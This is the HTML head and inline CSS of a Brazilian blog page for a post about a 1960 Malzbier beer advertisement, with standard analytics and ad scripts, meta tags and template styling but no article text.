

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2022/12/cerveja-malzbier-1960.html
body_size: 51945
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2022/12/cerveja-malzbier-1960.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/2094028173672950221/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOqb7OyZxKog_wz4ylDC0v9BuGZ6t35bSBTTf44WUkHNdTCLBLpmocFZlfuYglvpCnBZHDBXmSh_kJOdV3haakpIOo7TnAnCS8du1HM-uuXnfgQOlrpNd66cX5FP7-tFHf5MJ13yFxzCuc36X074__nOuTVp4k9Yej6LAvhETZkvQKjpmQ3VoiL8c_/s16000/propaganda%20antiga%20cerveja%20malzbier%201960.jpg' rel='image_src'/>
<meta content='Anúncio veiculado em 1960 apresentando os benefícios para a saúde após consumir a cerveja Malzbier' name='description'/>
<meta content='https://www.propagandashistoricas.com.br/2022/12/cerveja-malzbier-1960.html' property='og:url'/>
<meta content='Cerveja Malzbier - 1960' property='og:title'/>
<meta content='Anúncio veiculado em 1960 apresentando os benefícios para a saúde após consumir a cerveja Malzbier' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOqb7OyZxKog_wz4ylDC0v9BuGZ6t35bSBTTf44WUkHNdTCLBLpmocFZlfuYglvpCnBZHDBXmSh_kJOdV3haakpIOo7TnAnCS8du1HM-uuXnfgQOlrpNd66cX5FP7-tFHf5MJ13yFxzCuc36X074__nOuTVp4k9Yej6LAvhETZkvQKjpmQ3VoiL8c_/w1200-h630-p-k-no-nu/propaganda%20antiga%20cerveja%20malzbier%201960.jpg' property='og:image'/>
<title>
Cerveja Malzbier - 1960 - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Cerveja Malzbier - 1960' property='og:title'/>
<meta content='https://www.propagandashistoricas.com.br/2022/12/cerveja-malzbier-1960.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOqb7OyZxKog_wz4ylDC0v9BuGZ6t35bSBTTf44WUkHNdTCLBLpmocFZlfuYglvpCnBZHDBXmSh_kJOdV3haakpIOo7TnAnCS8du1HM-uuXnfgQOlrpNd66cX5FP7-tFHf5MJ13yFxzCuc36X074__nOuTVp4k9Yej6LAvhETZkvQKjpmQ3VoiL8c_/s16000/propaganda%20antiga%20cerveja%20malzbier%201960.jpg' property='og:image'/>
<meta content='Anúncio veiculado em 1960 apresentando os benefícios para a saúde após consumir a cerveja Malzbier' name='og:description'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Cerveja Malzbier - 1960' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOqb7OyZxKog_wz4ylDC0v9BuGZ6t35bSBTTf44WUkHNdTCLBLpmocFZlfuYglvpCnBZHDBXmSh_kJOdV3haakpIOo7TnAnCS8du1HM-uuXnfgQOlrpNd66cX5FP7-tFHf5MJ13yFxzCuc36X074__nOuTVp4k9Yej6LAvhETZkvQKjpmQ3VoiL8c_/s16000/propaganda%20antiga%20cerveja%20malzbier%201960.jpg' name='twitter:image'/>
<meta content='Cerveja Malzbier - 1960' name='twitter:title'/>
<meta content='Anúncio veiculado em 1960 apresentando os benefícios para a saúde após consumir a cerveja Malzbier' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
